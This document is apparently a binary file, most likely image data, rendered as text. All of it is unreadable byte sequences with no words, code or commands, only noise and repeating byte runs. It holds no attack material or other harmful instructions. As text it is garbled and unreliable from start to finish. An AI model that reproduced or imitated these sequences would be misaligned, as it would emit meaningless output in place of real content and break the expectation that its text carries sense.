�j�E���H�1��,*f�$͹�l]��0���JO�f՟�������xU3_'�ګ�Y@�H�[T�	8P�7i�-gy@������zY�#5��L�D;6'f��t�D����_|�
L��%�	>�C:	�$��0TԦ�g�h��j�f��+f�}5{�1Q��]�-�=k�e�jx�uR� ���S1��v���>��۲Fȿhe�g�4���22=�E,�ɔ�37���t����b�%����XbO����R��/F�t�-��QK����!K��dI���K
2j�1��t �TT)Hc��Q�ڃ�ޔ�QK��JVۥ׹P)�����2K�\���R"��xl�Q����#x��G��LLL-�Y�EUY���38�e���LDǃ��B�/vƫ+���Dt�VpJA0e�9�iV���g�Mf��{�=ް�mRhZ
I�a4?��Xɩߑ���,5�G�ŷ�V�ffݓE�m(�*����� �0ѥ&M�wщ�Tt�%��1�UmEkē��`�I�m ͊f�i$"ڮ^��\��,�=�s!�� IBMJ�J`��N��Z|����#L�=d+�4Q���B�(���&�4dX��{���Qۜ�MGQ��L�c�QԔ��� Mi��	���-� �"�����8��e�
��#ã1�荏3A�W�:{�8�*2��8��!��1�C/V>�C�:+j�T0M�T(��6���T��lK�d�4J���� �e-��B&��L�l��$�.�2�)'��+Is!UTV�z3�f�՘ݢ-%���xKzb��r�J��s��*U	��4A^	�(�kf�e�5V�C��8;7�0D�+zƍJ�,�$ֵ	)������K{��_Ht�!i�.M20�mRhh�����&��b��J��bP־s�Lgx�N���vOoZ��ӝ�t���=b�@�Ұf��&#�T���=l� !����`��k�?�嵭`#�N�C��:_E8q�|�{��b��K6H5�G��&a4�qF���v��V[��'q^�Ow��F4��j���1Y��6�4%����H�"S�1����m�bN�Ķ��6�}�ڋ���c���j��fą���9?Z�����Z]�L��eF��qaEfm��I��U�4���?�)	$�/Q��A�!���h3m	+P�t�6����0L�0���x�|0p�d!i�����n��������-֠�+D��1��'�{q?����5�D>��Ɗ,)-�=�%)f�XWRhd�B=v�T����ƞ�� ��2lU��I�E�S��*#���!Lڠд�� `�[�c�/ I��53�8���`�"<�9�]�]���s��9��ݣt��C��}m�w����~����������,إKZ�u)(����hҔ� ����0L�!,��Ĥ�E��9�)P�Z��b���p38U(�AE1U�z�����9������C�V�m���-�&�C!?�/��:ߋ�|���������ѻ���+�����0�Mٲ<�!Bd���R!�~�=�IL��1���>`�f��AMqQ� ��9�V�@�b��R�M�t�3hP���+fI#�cN�]��t��`����X�i�@�ZD��&��6���}����>��J�j��y�~R��ڿ)^C�_��!���_��_�/�}����>��k�k����~R��ڿ-^C�_��!���W��W��}���>��K�j��y�~Z��ڿ)^C�_��!���W��_�/�}���>��J�k��y��Z��ڿ-^C�_��!��?�W��W�+�}����>��J��~R��ڿ-^C���!���W��W�+�}����>��j�j��y�~Z��ڿ-^C�_��!���W��W��}����>��J�j��y�~Z��ڿ)^C�_��!���W��W��}����>��j��~Z��ڿ-^C�_��!���_��W�+�}���>��J�j��y�~Z��ڿ-^C�_��!���W��W��}���>��j�j��y��Z��ڿ)^C�_��!���W��_�+�}���>��j�k��y�~R��ڿ-^C�_��!��W�f$��������\W�1e�&�R����8��:��qs�W�Y�D_岙���*������ ƚVD������(�����V�:-�>�D�����eIAz��O�o��2_p55�6A_Y���}Cy&\����8���ٙl��r#���ݭ۬����~=���ƎPƴ�i4�S�Y���P�(���_���� )      !1A�Qaq�������� 0@��  ?!� ��$���+���HL�{8��I�yE��6�~Gn��G@��P7�gQ��[TD�[�O)���DIFi� 7k��Q�G�umQ�n�<�z�m%�>� ݮ�L5Fu�aյDJ5�`4���D�f���v�i0��~��V�(����g���Q�C����TgQ��[TD�[�O)���DIFi� 7k��Q�G�umQ�n�<�z�m%�>� ݮ�L5Fu�aյDJ5�`4���D�f���v�i0��~��V�(����g���Q�C����TgQ��[TD�[�O)���DIFi� 7k��Q�G�umS�SPD]	 Ih���;��tx[>55�{�{�ˣ���,z� ݭ��C��}K�@�G���&D������\]��f���1V�	0W?;����Qr��:�S�*�|�j��
̷(� p�~��&�I�>�ÝH�N�ngGNGs�	������RZ��w�d��
 �����0b!�\��wD�-+|vE=gS�.n��R3[�S�s����T���w�: �?E>�1�r�~�p��|�p�=u�@1�e�����E^J9Yr��g�c.� (E���}�L�X����MPj%r+�75 ���(�3%�,�� ׏� �X�S�;�g�U�s���K��n��j\3S9:��(��0�12�^U��YJ�Y0n@��C�H 7�W��B	��}�p�s�ŭ�A�T���'c���]�3S�?	�珐�D�E��D\uGT5��CB��{�@o�4��LT	&��G�0Z���hE�$Z���䚊�T�ܢn�� �NT�\[�٧]z#�1[���\ٽ����h�%�����N�r8���/���JV��.�P=�g�ߢ1�r����� �g4M���P��|#úQ*M�<�ݒ$��ٲ�Z�F痛��2?�-�H`܇R�id� #e���I���w�Q2�h@ �#�u�ȣ��쀡�!Ϳ�&� ����W�)#S[$�b$�[� �&gTK�;�2P	}\���=�u_3�7g��eQ&�.��j1�+��G���ѣ_�逖�yϴ@!���0Hp�G{n���w���!�?H��3D��.�O{"� �q�:��u�������R`�l;vDH�M-�狠�Ǡ�%��`b�=�@I!E*	�S�=݋QQc���"A���ء�ڵ��U`a�9{�/�uNd��w͓N�۹�T�̂���*��ן�I9��}E}�Pgk���(-�9@4t$	�d/M뛄~
�kڇ�9x������!�m�`��`D��ɘ�j��xDh�U�e���;L�M��ը��F	��L~���S_M��u�Ga}3�g�<���&��ī]B�RMܲ��Jl4?�p���E&	A�F�|(���.���,�F�d�ʖ�Q�`ˈ=ӯ�L��&��ro$�0X_H5��$V[o��p�62��O1��������Q;�:������A���#���2v;��!�Xw�DW#���x3��(kl���D�^n�`&G� ��+iga����C5�#x(��xCrn�d�ñ���*1���o�=�W�{vydi�S���9Rf���vu �k��~�ÉrX��Ӝ���ݟ��j����L-��qm fF��b� y�M,(��Ǎ� s�]�!K��A)�8p�iϤ����!�Ƽ��`���ڙ�UQa_\)�qco�B�p]`���{P����J�=~�5���Z�>{�8!�ö��á�5��REL�΄ `d�?EB�q��D0 v�$H5@������gP�XPsmld��R��w6U�u>}�L���<��F}l��?=�UB ��q������Lp��~�uGi{��fu@�fl����U7�a	�b�9Gp��풉�	��e-�Eg�����H��s�MO�`�(!���,�5���0�j ����@% �qϵ����	a�C��ge�1��GB���O#���I���Do�7�q���I䬁�D&A������8�vu�V�� �(�<(
2��]�tv����NH0��N@��ēq����gT*8�0��B]���iL��%��Q�-�>�˪����Z���h�߅�_��z0j��q{��X9(/���u}��ݲcA�@e���������1
�@�J@�R��0�I�l��in��;%�6�����ft;Wt@�a.�}�Mu�Ɓ ��G�h;@Y�A`�����>0��E��Eس�7 ���9ʁ����E�ww߶GV��� G9�D^�L팶ޓ��pc:`f?sW&��u� (�����Z{W5U p�� ��߶�s ��_��P�D��v�FlY��3%�e��"�MD��N�8?&}� Ĺ�ؖ��i�0�fҿ{'p@�0���j�Y�D����C��3��,mY�{Ɋ�����⓾��x�΃Y#�����Qt�8��`\_��W���T0F�w����黶a@`�~Gr'n}�R�sD\��W��	,Oea@����L�5>�'��uQ�$���?Wh�`�i2K�a[&ff<��6CH��[����t�2=/@���{��j���l�STprC�N�">�����S�BD{�c�D�K=�
H%4��*~� � KJPv���X``�*��"�rS���`5�08kv�{ a�B^���	��J�� RT?��z�L< �J��3��{�R�?�	,H�$n�*;��ea�ej(�-6L�h��M���H0$޳����9L���Y.@� ިqK!�~s��� ����Z���'a`��������T ��1��`A�x�k�(a��|�¡b,0�6���N���&5Es���\�,8@��ў�d��g�*�����:��ʡ���S�LA�k�\�~kײ!�}<�>� �
�$�߿��Q�hKq��Q{�=Y�2��O����\ń��c5;�׮w)�U!(���FsEjʰ��]�oh��8�#Fy5Li]��܄hH��υ ��L�
�g���ס������xRXd�w�ԏ8�Q�u�k��t�����p��{�kB�\�Q�t�g�}�X���� ��=j�rd@c#�hH���&6�{��C�
��r-���{�l�Q(�����$�͐�A�*׎�@���7F5j��e,�8��P�윓n�ɚ.�?�ڎ��S `i��)0�0�STxϔ%�m)���>
BŭjS��#�YR<�1��s���Aw� $�c���P�T���<��BI�mT�E�6�q�,��,,\5��D�1�҅Ӣ�WT(E��"I���I��~��A�C�ϰ#�i���p+WI�GU�y�v��*50��3@���)��)�\��6M3D���>�0.�����GY�u��B�ӥ��DD��c����2X
�x,D��4�P� � �:�������`�.H�a�o�I��C����aI�AΝ�� |-i�)x�9��h��� v�"��;�x�㖌�� 3�ŜϮ���
_0l��/��4�u5˭^	�����:�Q>�p ^��B��^�S��>{�w|�����jz�55�j����7�*�8�y���@6��4:)aFo�܄��3��KыRs���;c�� L�8�	��9=z�o��w��~è����Rldӻ�<��S�;�g���N�_3�͠TD��C@w�!�3I��ߔ,����>7�fOVpE�wZ��]�,5�T�а�j���* �枑 �v���M:]��ܭ�7fJ�x������HC@��%Q���0��?�j+K�ȩ�P�QV�wWcz(�v�����3��_�7b��A�ݎg��	WTwy Gd�4�N�<����R�0B�-,�D!�c�$s�aN���&��+RG~� ��O	���t�c!����Wv$ ���jT8F���-��m�(��4p�Do���0ڈ�&f����E?*`���[����ȪaM�{\�ƿ;"pNTa����D2@a�h�	x���/�S�����.�ˢ�玽\ZIwR%\{�P4j��9�����K�Ž����A[b��4�V(7�� �2�:���*=$�$�Ӥ��}��6�n�0( �ӌ�i I{�(pGte�:���ƈs����ʫ#9졘�&^�>z
��:y��G�s��(���lΒl�.i��Lw\�����w�ǖ�8J�5�9�u/5����E�L�ވxi�S����w)�;;7v��J���럥;H��s��C�B&1�虠���{'I��>��S ��R&��T�H�����.uDX�����W�۽� �f�~+V��فn�G�hSR+CRpP��9P���j�E�����*�j�s�(�̹˄�m��٦�옹&a�>e`<�3�p������M}c�D��Z���$@q�Q�TS(;�L�byl�h��l;�vX�8�,�dU�}��
POY��`jF7cT큈���x�Ȋ������cu�-�q[��e�ƙ�9 ��;*d��W��$��X�fa����:�ι�\#0�^f�=fk��wK:�?(��;��tZ��@�(f�"b�(owj C1L���B5����=s�J1i�A�\��([gtW��u�iTڤ����D0P�\"9R�g(��4�P	91�s�NH�j�E�T0�u@=�	N�弣�C!���)�l��
�=�3�j����L�ֱ>� �Lv���/:+KN�",	�s�,]�0v�xQ�I�J���oT�/
�R:5�1�G���΄NH莬��@y@>�K����@y�6?�G@�`p�#�q<���
�Xd*Η��81XU�׃�f� g�bF����΅05XEw��XGK����pv�[>~A�(��=�>;x�Hgp�di(a�qX~R�@:��1!�\o�=�3DC�n�} ��f>U��lS1$Io�#D�j�_���3׊�Q
+���S�.{['ɱU`��S��+�����*�ޙUq��,GU�a���; ���/�B��Nl��0�s�&���P��_�A�p��''m�	�f�S0��6���+�j��3�n`N��w�e�����wRw/����ѾnSr���L ���q=gf��T���g�%g@_���@��￞P���e�p~S4 �a����*_9��Uw�M� ?6Nfjњ��v��◈}z����$m"�L��PF1�7���O* ,Q뭓E��c<� >9-�n��A�� �|2$0%��v�¹�g�(�a&I2���2H�[��V��FX����3�d��s2T�QE�Q�m2� �҇E�~����p�5�[)����	��LC�Ccw�`p���Rdd�߰\�2vD���\���AP%� �?�H v���Z�u�腛P6L`3C���攐Js�#����Mp6�<���;=�L�&�l	�D��Xm�0��/�O#&���N�o�A�i�d��4�"�w������(�	A��(CVlP"}���\�������k��6U�7��Y��}�@v�{�c `ۋ�R�������v����k��3��V"<c'��	f��38�B3D�s5��~Pf�53��B4�����X��E��e��Q��zỪ�1�R=K?=���byo�k��������샳�[*;l�qxӷ�٣q��������A� ��tt�kG���6�����2�K0�o�eF�U�l�䱆w�������]��DA��fYJ�s���e���o;+��p�e"q���Z@k@	QȫW}���`�9���:�;j�o�� ��2�*5��A����D6.{�@�O?=Ѝ�(҃�V��>,ht��1� L �tln�7!}<�T��]��L`Ig��2F|{�PȆ�ã�kT� ���k���u&�M��%[���,�����&[=~��
��։���e����r�� J�(�N��L	ЗBpw!.V��0�ޙ��E]H��4]"/�s�s6��8�,I��j����$�oo⵰ԭT� d'3l���� P�E2�
���U�Mk�xC�x�����G�,)z�j(���
��H��5� %��T�����(7��E�����
���Y)ȇu��Ǣ#�0Mb.��t�n�s0D�QA-��?+U��h�*����rhK!� sc#RV 6�f�m��ʣ�a?ˢ:�c]Ùݓ�w0G���X�ğ% Xѡ@ e׭��Cz��)ظ�/�<j�`��(L�?q�D���l��(9���pk֌�:h���f�'��u�T��nP�4�m����;�K�3��s�2���"�a�s��}���DխgTf��nS�}U(x���磻����Q�����/]�ꨶ�:?��!�9B� �;�I�}��P�Q��|xR���n�rt;[$"�T~�Qb Zp�R^�k��p��������{�ﶉ���j~v��>���A�P�b��X�p�۔��
�k�]��aGqf�>�sQ��\׭T�v�*;3G�F^o��Ͽ;��v�d㭋6}"A��o���	�Q�����#ĺm��P�;�d,��dYW�3y��I5c��Fpg�,�c7���z7�.g5��'�
mU���1�R��5�d��m�'eq-��M~��}ڨ����k	�W�B�o`��`� ���Ё!����p�xd@��h5S�;a4���f��	kL�p�0pY�
D��6�e��s�6&̘��2Q6�|u1�,
tï@�|���mKp䦍�)�E��0,��Xp��� �8�?��=��LF�h��_+���@0."V�lA��|ꍇ��{��f.HZn��v(;q;�͐�(b�}&�X�:�Q0@�w��p.�� R�v��%�N� ��Y�����#ԣ�\��*��f�i�0Hd4bɱ�� LԞ��'柝����]%���cǔ,j3�l��Ĩ��#�XhT�w���1-��E�w�����c�c���8U�q�Nr�N3��R-���_;�h9���|� �6q�0HQ�L�rE����ʵ�Nr?���<���M,�*����P6�٦����P�܎�Hep(�OJ�џK��0ۗ��p_]��*�&-n=�C��*w�×h���@Z0�v�,7\���T��ds@���6�Q���C���RC����A$�q�B,�T5��m���
M�2
,�V���E�@�2r�҆�A�m�Wc�6�k�%2%�i�
8���uu� q:�6��������;�9�@�L�6�L;��an�B4���U~�L� ����٦l��!�L-����|�{�#���n=ugm�G`�|�CL���,/r�;S��A�a����A�w='�Nz	Li������x1��T�45�A�,^�7wgDL��M^�D]�nm\�UŊ�M}�S�"��ڤS=�?v�ʰ��� *)x^�M
��Ue��7�[+���Y[�n�n�2S�Fc�߯�R�F�}(��͂X@�g�l k���@�c[WDU:_,�h��a6N��'8N����Ǆ�&��væ���Ӑ�=��ݞUG�r
�bC�sx���_�q ���Є�����xg5SB~���jݾ;��3�$w@�5�wd���@LY���7��)dN�2@�#���M*_��T������,�=v8��Vj�I���; ����v�"ϧ߀�P�F7�� ���U5t���wD;f�9�.���
�_9�*�з� ��v�p��#x��	���R���D�C� 	����ʫ�5�'����O�dw!�B5
5ẢR�qK�7

�@��c����ȷe"Am� ���[�.�`�����a�X�NN����ݾ�d�5�_��A�<W�M��z#�U�1oZ&�퓆�vj���ܜ��X�rs��$�>BڝOF�ؠ�H;+�e��]�z�E)s��md�о��*<�z���}vF�C��� 0P3F7tD!�O�j���̍S����Hމ��W�:S�cE��!�N6u�i��FΝP$Ե�(�L�����rZ̙�F-��z,�3@(n����1�&0�%�ĳ��j�P:��ő�Z�,���E�W�;�~>UZ1"�^�F*�l5�gGM������ M� 26FwD���r�yk5��	A{+��ehV�;���5(�j|'H�=2�� ����#��3���C�}Qv�K��Fj�%�t�)���s7MP �=��Ӊ ���z|��n+�� ]H�CD��7� ��L:�?�p�&�V2F��71�!2I��P�~Xo�$�|ꈖx]��H.�!���	pF�l[Sc>Cx�P�y�)��6��K�h�#�%�_�H�{6���4[�4���xw��0�鱫ǎ�"�U�9F1OPZ�c9=�T���s�]��V�(T�7��rF��Z��_�B��*�tv� ����MP�ؠ= 5Ӫw@i��n�׿�qCs�s�,�Q�u:a.E�� �/�T̗�Pf,�]�BpJb��j۪�P1n�#c.��-�Q� f��t���T?I��聇F׏
�&��j� ߝC3��ݯ���@�{gd�#�"��4�Lw���'z����z�.�~�Q`3��~��)��.��V�>��gUl~���o�~��>�������hx	�� ��QW�+o��Pr{j�T� ��ԥ�Q� `P
��&���6Dg:"y1�4�t���RJ���c{G{�B�h��R��D<�!,���ƀ~�	�S5_�T���)�AQ��ݞ?��`�H�� �!�wT&" $	B�k��vQ Φ�.>��tt��CsU���.P�E'��a�<��j![Z�8D��}�F-dWD܍�G�$��Z�h�4��1;$�\(��$��?�@��D�H�Zwn����%�G���T�q�/@[�E#�p���t��b�� ��w$�� d���aиd=�+1v��hiH=2���'4�DG�$dx�3���[v����>8TU�uh#��[v���<�Ϣ���N��(zDȜ��k��!&;��˻֏��P�\�0ޢP6e��E�&�}&5�}�: ���g�u�Tk��Phs�;�9�ɚi��8Pۆz��s��
�p?�n�B��Es�Q�g�L��>����PH����.�P��4n� ���n3n�MX�8���qR�j#.�I���u5}F���gvr8�#�M����wͼv���G��p�lE�&���¥�
GO�ە]��	�ٮ?��.ft�@ܴ���F� e�l��AӂF�*��d�K Q���0Ff��Lٟ�C	,u�U�@�N]0�P��߬�m��J\0���0K�M͝W��A[i5�P��������l_���F˪�lH@f  o_�+�n�4�@�T���.� �9i�	�nJ��E�pl�GU���*��E� ���UA����F�=�u�{f����]�w
�#=w]�%0��vM�%x8�0�!�r�aj���rǌ��C�� D�c4�G '3w��/"�:Bt1X܍���"u
Fx���X��l>��#�º'�����F��R�(�@�0'���>Q�u���T;�13��X�D�@���$(L�9f(�_� �0��.D���_��eD$��]|�XZƵ���-l�cT �50����*����� g��#�A�f��eFV�7��1��j흣�Q{�����]���[�POE���V���N9�D�aL�T3ʩ�f���Pƿ?��/�x���^��})x����p�Xs�Sk�͕5�z*�gD�&3�T��6�Hl�N��ʱ��U�Yg�8F���]�;#�gçb�Y���yt�A�������M*��� Aqq�o;�K��G��Zg�]4`F���t���DZ�0@����V�w��	���m�o�;��wG�{UJ�5�%�>�i��A��iԃt�vJ�&V��	���ӥ�p��E�;�Z#��M�vDLA4�DÁJ*�
 fK��� @�����Xo~��˷�%3����΃,���J���N�N� p���aT0���P����3�Z����z����j�rܢ�5n�`�Uc����3<ce��B���p)�k�E�p�T�Wʤ�m,��pCytD��� �� 8�L"��;�D��UPW����圱}>���B8��h�0��7u$�3��G�ٌ�'T̺u��h�8d'ip� ��A�B[R9�2O��ɍ�o�/=�}TH��&�R?b�`H �a����pg�`}�2�w<��{W*���)�.���;�A�fl5�2��fzf9 6��?��K'.��$Z�'a��J�@�-�l�v ƻ C@�9�t.�������h;zAd�6u���@#N�W�qOY��7Ί�A��c��r��7~f�s��7w3�s �!�|Ц����ҟ�SI۷�n�YS���\虌�����	s�� ����8D�}'m�c�KÝ�[L���?�/�aA�7~�3����]�z�0DA��~٠@Dk���4!���vC�{������[?���0#��S���=��h�}4�:����7���
��� �@�� ������L��"8M8c�=��ƣ�Ҝ����;3|􇀫)����|5dD���ڕ)�'���L�bm�DC�m?��-J잦�UM���)�5*?e(?�T+L 
�U]N]t�L8~�dU7:!#I_@�j;4Wp��Z�9�X� tTf��)W�Jot�͕T>{�K��ѝ��47}�9���{hS&�N�������!�V�&lvΪ��-����M�RuJ*$4j��&���D��BH��#�j�n�3$��BK��m�@Б�:�>H�47x�T�3�;g�#�$��ȭ�N+�b�d"�H���w��Lf^����/��	��|��뎟�-���z���[��Q��Tl�_�G�!��5&���}�A���>�7Ox�@�XW?w�k�g��!Aa�˝Bxrh��nR`T %����Ή!�;�?N����t
�j2�7���,�����4���q�:�=�c�
N��W)���ʴ��=V�?��x4���W��s��4��
�~Fl�7a���4�錆�H=HF��F��>Q��~���3+�ӳ��P�4���;0���������d񫇞�$|�Qb[h��以uTy��`��nߘ� l�
y��������~�S�[8�]7Fa�H5k].3D6a
�m�?�lL�WjW-���mw��'��6���`L�C�o���;���E@۟�nz���!5�m���cS��*�S;�=���Ћq��@j��5g�ˇ��S�<
�V��?��G��4���5��.$I`zB���{P���)�(�� �"��\#H(`t�bdOu����B�E�[��G�ءEكڢ9���M
�i�\������wy�=� )	;���,&ژ,��c�^�����ʸ@��F�h�Q[� >tB?GO}�L;&�y�����+ȉs�0�DpWF x�7��P�;��G(vI ��Bk/�RG���TQ����&�Lr>���4|
�u0`i})3K�o��EN`�\�TF직a',��(�M��j'@+�>�f���B}�#AfBC�j�4V�E{ς�<���KPM#o�p�Mf"".�\�3�h7�o���#Y�� R�l���5WVn{l�y�7�n��1��o��(LS�t/r1��O3b7ˠ���� �1�]>��	9��K�����^4��MMser�9�����5��B�K��-�ҙ�DZV/��5b��՝>�m��㏇��� B��Jn�^s�A�Z�3(�Kౌi��PbHչ��&Ls;�\�Q1��9b!)�7��7O��i7��KǏ�"ml��#|�v@��l��t����cI�߾�R�NW��x/�V�~z�$X߹��	K��M4�c��z3��h�r��뺈�Z
���>�����������R�׺q���<~4��@M�dC����5��zL�.\�a��@���?�;�4��j!���^n�y[uB��@�� pL����b�DP�)P�ZhnF�M@��4A�:6��:Qg�a�f a&1��!Hj�檚�Q=QH$S �o�Р�ǥ�@u�)cݚ� ��4�1�L������&���1���8��fw.��?u���R��ߡubͶ{��&m��*�4�n�(,3t{ݟ(��1F�U��(��M�\�e���;��dU=�3Y��7Z�Sk�(�rg�F�F����z����~��j��3/~ɀV%<��t���9���L.ЁA�� ��o�hQ�
'%�`D0�}֡/��?Q� HzG��8D�-ސ�o:�sz�:�5��=�ӉWpx΢�J �x���`hQ�X珠�i���z���la�P�ts�N�o�ޓ�����q�;|'�fh��V3������,�a5<�b�HΡ<��~S��0��U�N��5 ?=&0����AZ=_�j�9�r���S��r�9ˀT5�tU���hj�T�A&���a 
�+�{�M��DE�ΣM<-
T�҉��� �6�����;�S�X6#��/'�pӕbwN�\q���S�[�*�3��� ܬP���>{�96���;Nn|&	|e�k:����=�7:��t�1�5_� eM�>P}T�B�dN�vY�E�e-��&E��0�K7�J��)|��
��յ�Ь�\Q�V;���ȹ5y��i��g�}��A���8x�����EtPCLz��i�����w����N����p)˫����UkSo_�f����?i]���DsX���k������N�ѓ��4��M��D]㸱/ﺕ$#�"esd�W8&X��*�E���9��#Y{��#@, �^���A ��l$0��p�ݝ5�6^_�<'uXI�[�F@�����@̋�}xD%C�
L  �$?��i! " [����B�Ny�i)�b�2a'~�)VD�1�gʨ�V�I��ΞPAP.*������*C�#Ų�=E��k���#PH�J�UtR.�8l�'$���}7��j���"��?|l�`m�Յ�6�	��e����nf����W>�ا&�T5Î��ji�eP�4�8�XKV����̚�R�z�uѿ��l��c�
c#�h�,3�H ŕ�g�8;CQͱ�!&li��UF���V"b	�F@*�^@c�` ���Ѳ2\;���#b(�&<�� �	5?�;�@���#��+�n� 1Hh;ЩН�R�)�{at�B�1��r���s3]�5�R H*�����$���dڧ@��1��5�����Y�tH�[?�t��_�`�#C���?JA��HpL.�w��efg����gv�2Q���\��{ٕﺠ,s�*6�2J���ϔu&ј�ng5ـ�^���d��u��>J30��נH]�2Q3�)��ֿ��I�#J"�64��L�7|(��],�@�����ê0$w=U3���(�UY.ɖOh)~	((]�;�N�H��m��f���;"H��:C�;C���[Jp>�� `�_��w1�\[��+3���MsDh�ʪ����A�%�»zDըFr�C�\KW���h��9E����ה@�M�;��\p7���z��E����ٕ�%�:g
B'p,OA�
��9�tG5�)��L ��_ �Ʃ�,w� 9c�A�;�6P����Wvmh��bu��Ȇ'���*`��YShj�2�aw�BьP%��1�G����`��V�ԁ.?�E��!��PA� �Wh�`�I�쉁B���M��������4����*{Y�<(;�L��-H�v፳'tMY��~*9a:sgt�E�#,< ��Ot� ϒg`�fߏ�Oa��z�b#5�� �@v��	0 ��r��.�� u�$��,�gpݓ	��+�T����#W8{��V�tB��l�fʱ�j����:�9f����&�h.xc��@�h 9���.�M�Δ� �@�_��yPB���OD���7�鋁�Mn��W��C@�0�+��=�BK p1#�Y�p�����"�i<)@ܴŔx����@��* N��]lSҝ����r�@�%��{oh��n�)�`�k�(�/c�>R!��t��*�d�߷�c`�C{�Aᇡ��������7����w�1�ա�g
�[�ZRE@���tH���D��XR,�4� j�!aݲ���2���9�r��OY�J�@K9����6PA�~ @��yL�d�n���S��v�ڂ(�仓��x��X��ƋFl��<�X��1��z����  IzvD���e�>۔e��]���ɀ8�6��Ԣe�q#ߜ2�@a9��X�I�2��g�>`p�='��%j8�'���Bi���B�,��*Y�'gw5�ؗ襬�E$03��:!C�Ws�V���]�ۢ���5�Uo�������}�O�����|" �X��� �օRɛe��p��,�eP�Gɻv�Q�/�T��4~�&���
!"pF�:�$ ~�>��[�J�E.0"�D��O�cda8�$F�D4P���I"�h����[4LH�^s~a�r�� �J�&��� �	6���;���-%]�s@'_�&9�<�J�6��|&n�X���^�%�@b���d醽��i�3{jY t��j�S7��$c8;9�mE�Z�$$�D�'od  �!���\F�WfcɁ�(	5��f����+�|"N�n��W��p�z�E�	r)M3TOl�����@�KPwqѡb�4�����psm��ECSɨ���jԸmӒ4�AZ`�D�^\��>�F�����'�d�]���U��� "��0���F��E��hEșP�Ei��Z��jiM;ҦP�,7h��uL���@���?�4O�CG�U_�������L�6~ f@CKq��KB�fKv���*�.*Ӯrl�t��+	a;=�	`X=|bf%��@a�c7R	�-9�ʁ  =��8  ���pLT��"�̧���� U�[0��8j�df$P[>�QEu$7D9�8Bp@�]��Lb�Mh�{F7���km7�Ru^ST �Y� ���sk~��!@2����"�1Q.��YI��#P���ʔ͐h��)��(�ۋ`?xD[��J:�0��/�p�a�ڴ��tCA&.ι��7�	�2��:NY:X��e7��H����Q���k�_]���3�p腜GJg�Ҥ9�t�]�'��pqmڨ�ꈎ-*u:�Dw(q.��\�]/S(-d�ve)n�(���1��F��-��D���M�vȃz���1�����\�>�TW��]�nH�Q�jr���r��;���4�Q�L����4�����:%�.�^��A!�2�	r���wQZ�ӳ�F�����;9�B��X�,�Q�8��r���N\�� ,7���  1����*~�������9��Uc:l�&Z�о倫C�>���+��&0�@4>��f�hǳ��I	�� C%��<�;�O#G�4�0^�j+�b��ԵF���`�f��@���V�g�)��p��r�؊�w�:�e`o_� ���|� ����bX��(�H��6�E�l������Q����Y� P/eEB��� yI���(,� �BG��N��:Z*�8�S@��P������m?<PP�3A��#-.�E��|�3,��[����Р^k����C��Y>su���[_�����T���2�3u@kdp2V@jн3�5B�y��=-�>C����4P MQ0z��� 7آݚ&&Z0�%���P��z�"��᫗� !JiU''��?jW��L� l��7$A�ܽo��3�(�8(MC�(�8?V	��՛J�Lb�4W��8bß(�$0��"��Ǧ�z�C��sMAN�$��T �N�u-��"�
(h=d>��w�N$��4
��wZ+dK��(���)�sR�Bx<��?����$n&��Q3��Zh�����D&C�������։�+B�~�I����`?Q�[�`�	A)���挺| 6ڶp��F|#�j�wA�w#�i�R��h�P"�LZ��}>.�q�	�����zD�'DL���0�����u�P{(&(���3cc�م0�^e� T�������#N�9p�a���l�I0�<� vmӈ#2�1�Wpv���`��>p�H�Ӵ�Th�v�xIR�d7Uc�\��]�Y�{& "(s!�\����3�J MίY~��vi�b�=u�p�2� j�[���l�3b?���dQx�g��ad ���C��5(��P5�D",�I�t?��j�
ƀ�Y� ��#�biv�U���]���CÎ��`m*NK�5��#w(���p��.�;�����"K;����
����3V�5��Qt�	�p׼�fĺ�������0f��8r����ā�:M~�S�9��y���� �jV�:�^j�j�Av�᜻ib���3�c����7�6"S\�_���T�hҹ������KՎ�Gpz3_�o�m��-������;�g�&T��c��K��PgTl�;��sT�[�Fx�@��� ���M���������N�	�i���2�h��x˔^�'� ���Q�r|�v��Q� ��XA�|'& dvqnW)*B%�"�� ��s��>>j����?m��`���k�3�� >��{( �K���Uj8����6&�M �uj�ŉ���3L�����PjK"��sV�98ݪ} ��K!D��eܒ4U�Ns���4�6"x�p����<L'�c��+3N4મ�u*Hђ�= ��:��D#n�ӵ��Q��$�$h�lHb,� ��H'b�Ϥd\.F���T�
��}��X����ʖ2� ��M�� =���	����>6T ��ɺQ�W�S~4V��8�ڂ�b%����DD�I1.T5$!���2gdb���GH������t�a{�,����Q�:(�A	��P8t8�n:Y�L?c7��ziʍƴ�w���r���J*l�n�vdH�l�G�!5]�.��=�;�F����*��z�1TB��s���,��C�:֛l��j�K�~�ӽnL��
��uO&G\�r{C5�A�v�7�:8�W��N�آ@�mK��		.Y:�9p1m-9n�^��U �bk�� �6��3As�`�D�^�I�- �J;�h�= ����	����G�/

��ٶn��L�b��9MC���;#.ڠ�8o�����Ȇ��P% @S���ϔ�`;:��� ����w��@Q��[/ޭ�BL�.����Tk|��<�Wt���B�T�b���@Z�Z7׵�Lh��*�wk�B!����Y���PN�U�h�^���/5��L�O���OO��1�J��N���4q^�Y5�|xD�6�g��W`��^oF@@%�$��� (��T�4Bc��3>9L:����O�ĸL-]	P�@ +��� 0|��%�&z�U�P�x�eD�m�s�MP[��0�E�\��p�������MRK;v[k��d8Q�%����_*�o�"!�����}]P��ti��I���W�E�P`���%�����l
�9G�(��.ڌ*�- ��m)Q�KǴ�[�,�ْ'�dt�#&\X�������.�y����D8�+Z��$�ݓ���*�i�!���9B�՚!"��m��2䐎�4��uΉ��/��U�]Ft(����]F�Z�w�3ꎹ�R�L��jj�4O
�� ���>6_DɃ�&.Of*.����+����<�� �'��Z�� Q4A��X�5$V�:� �q D�p�
!ن��CׅARMQƵ0�sT����|
�B�Ƭ��M$�ɝ#5^���C����r��4;=;�LȐC��U��}z:"	&Cs
V�����ט��ں& ��S�ɧ��.�頊�!S��k��'��$7O۔L����*��]�Km�u�=�Ц�+U��`�,ֽ4�c%��&j=�!;�v�,M�1�Q�&��i��G�q�@������{4a��I�DWL�� �C��c���@�!��^m-P�	�g1��-)D".\�K�p]7��[�V L��U<��⚲a3#�\�i�YT�H��C�Ic�
